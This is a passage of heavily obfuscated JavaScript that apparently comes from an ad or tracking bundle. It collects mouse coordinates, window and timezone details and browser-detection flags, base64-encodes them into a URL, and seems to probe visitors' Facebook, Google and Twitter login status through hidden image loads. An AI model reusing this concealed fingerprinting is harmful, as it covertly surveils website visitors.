function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof 